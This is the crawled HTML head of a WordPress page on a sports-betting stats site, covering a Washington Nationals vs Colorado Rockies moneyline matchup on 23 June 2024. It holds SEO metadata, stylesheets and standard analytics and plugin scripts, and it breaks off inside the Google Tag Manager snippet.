

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gobetaverse.com/washington-nationals-%E2%9A%BE-colorado-rockies-moneyline-only-2024-06-23/
body_size: 13719
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://gobetaverse.com/xmlrpc.php"/>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Washington Nationals ⚾ Colorado Rockies [Moneyline Only] &ndash; Today&#039;s Betting Stats &ndash; 23 June, 2024</title>
<meta name="description" content="Washington Nationals ⚾ Colorado Rockies [Moneyline Only] team and player stats, fantasy &amp; news. Maximize your predictions, betting picks and select the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Washington Nationals ⚾ Colorado Rockies [Moneyline Only] &ndash; Today&#039;s Betting Stats &ndash; 23 June, 2024" />
<meta property="og:description" content="Washington Nationals ⚾ Colorado Rockies [Moneyline Only] team and player stats, fantasy &amp; news. Maximize your predictions, betting picks and select the" />
<meta property="og:url" content="https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/" />
<meta property="og:site_name" content="GoBetaverse" />
<meta property="article:publisher" content="https://www.facebook.com/letsgobetaverse" />
<meta property="fb:app_id" content="332164882367363" />
<meta property="og:image" content="https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png" />
<meta property="og:image:secure_url" content="https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="Washington Nationals  ⚾  Colorado Rockies [Moneyline Only]" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-06-23T08:41:06-07:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Washington Nationals ⚾ Colorado Rockies [Moneyline Only] &ndash; Today&#039;s Betting Stats &ndash; 23 June, 2024" />
<meta name="twitter:description" content="Washington Nationals ⚾ Colorado Rockies [Moneyline Only] team and player stats, fantasy &amp; news. Maximize your predictions, betting picks and select the" />
<meta name="twitter:site" content="@gobetaverse" />
<meta name="twitter:creator" content="@gobetaverse" />
<meta name="twitter:image" content="https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["SportsOrganization","Organization"],"@id":"https://gobetaverse.com/#organization","name":"GoBetaverse","url":"https://gobetaverse.com","sameAs":["https://www.facebook.com/letsgobetaverse","https://twitter.com/gobetaverse"],"email":"info@gobetaverse.com","logo":{"@type":"ImageObject","@id":"https://gobetaverse.com/#logo","url":"https://gobetaverse.com/wp-content/uploads/2024/06/ramkmath.png","contentUrl":"https://gobetaverse.com/wp-content/uploads/2024/06/ramkmath.png","caption":"GoBetaverse","inLanguage":"en-US","width":"1200","height":"630"}},{"@type":"WebSite","@id":"https://gobetaverse.com/#website","url":"https://gobetaverse.com","name":"GoBetaverse","publisher":{"@id":"https://gobetaverse.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png","url":"https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png","width":"1024","height":"585","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/#webpage","url":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/","name":"Washington Nationals \u26be Colorado Rockies [Moneyline Only] &ndash; Today&#039;s Betting Stats &ndash; 23 June, 2024","datePublished":"2024-06-23T08:41:06-07:00","dateModified":"2024-06-23T08:41:06-07:00","isPartOf":{"@id":"https://gobetaverse.com/#website"},"primaryImageOfPage":{"@id":"https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/#author","name":"GoBetaverse","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/890af7f37aef0ab22c74622579c2bd1497be778ae10fbb0095503168f43714aa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/890af7f37aef0ab22c74622579c2bd1497be778ae10fbb0095503168f43714aa?s=96&amp;d=mm&amp;r=g","caption":"GoBetaverse","inLanguage":"en-US"},"worksFor":{"@id":"https://gobetaverse.com/#organization"}},{"@type":"BlogPosting","headline":"Washington Nationals \u26be Colorado Rockies [Moneyline Only] &ndash; Today's Betting Stats &ndash; GoBetaverse","datePublished":"2024-06-23T08:41:06-07:00","dateModified":"2024-06-23T08:41:06-07:00","articleSection":"MLB","author":{"@id":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/#author","name":"GoBetaverse"},"publisher":{"@id":"https://gobetaverse.com/#organization"},"description":"Washington Nationals \u26be Colorado Rockies [Moneyline Only] team and player stats, fantasy &amp; news. Maximize your predictions, betting picks and select the","name":"Washington Nationals \u26be Colorado Rockies [Moneyline Only] &ndash; Today's Betting Stats &ndash; GoBetaverse","@id":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/#richSnippet","isPartOf":{"@id":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/#webpage"},"image":{"@id":"https://gobetaverse.com/wp-content/uploads/2022/08/home_og.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gobetaverse.com/washington-nationals-%e2%9a%be-colorado-rockies-moneyline-only-2024-06-23/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//gateway.moneris.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="GoBetaverse &raquo; Feed" href="https://gobetaverse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoBetaverse &raquo; Comments Feed" href="https://gobetaverse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoBetaverse &raquo; Stories Feed" href="https://gobetaverse.com/web-stories/feed/"><link rel='stylesheet' id='wc-blocks-integration-css' href='https://gobetaverse.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://gobetaverse.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://gobetaverse.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://gobetaverse.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://gobetaverse.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gobetaverse.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gobetaverse.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gobetaverse.com/wp-content/themes/bimber-child-theme/assets/icons/fontawesome/css/fontawesome.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fa-solid-css' href='https://gobetaverse.com/wp-content/themes/bimber-child-theme/assets/icons/fontawesome/css/solid.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='la-icons-css' href='https://gobetaverse.com/wp-content/themes/bimber-child-theme/assets/icons/line-awesome/css/line-awesome.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/all-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://gobetaverse.com/wp-content/uploads/dynamic-style-1668974375.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gobetaverse.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='gobetaverse_style-css' href='https://gobetaverse.com/wp-content/themes/bimber-child-theme/assets/dist/app.css?ver=1744327574' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/single-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/comments-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-style-css' href='https://gobetaverse.com/wp-content/themes/bimber-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gobetaverse.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5528-css' href='https://gobetaverse.com/wp-content/uploads/elementor/css/post-5528.css?ver=1742891034' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-elementor-css' href='https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/elementor-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_11_12-css' href='https://gobetaverse.com/wp-content/plugins/woocommerce-gateway-moneris/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.11.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-moneris-css' href='https://gobetaverse.com/wp-content/plugins/woocommerce-gateway-moneris/assets/css/frontend/wc-moneris.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-woocommerce-css' href='https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/woocommerce-light.min.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/mashshare-light.min.css?ver=9.1.1' type='text/css' media='all' />
<script type="text/javascript" id="google-analytics-opt-out-js-after">
/* <![CDATA[ */
			var gaProperty = 'G-WBC6GR11ND';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-WBC6GR11ND" id="google-tag-manager-js"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-WBC6GR11ND', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gobetaverse.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gobetaverse.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gobetaverse.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://gobetaverse.com/?p=48198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gobetaverse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgobetaverse.com%2Fwashington-nationals-%25e2%259a%25be-colorado-rockies-moneyline-only-2024-06-23%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gobetaverse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgobetaverse.com%2Fwashington-nationals-%25e2%259a%25be-colorado-rockies-moneyline-only-2024-06-23%2F&#038;format=xml" />
	<style>
	@font-face {
		font-family: "bimber";
					src:url("https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/bunchy/fonts/bimber.eot");
			src:url("https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/bunchy/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/bunchy/fonts/bimber.woff") format("woff"),
			url("https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/bunchy/fonts/bimber.ttf") format("truetype"),
			url("https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/bunchy/fonts/bimber.svg#bimber") format("svg");
						font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
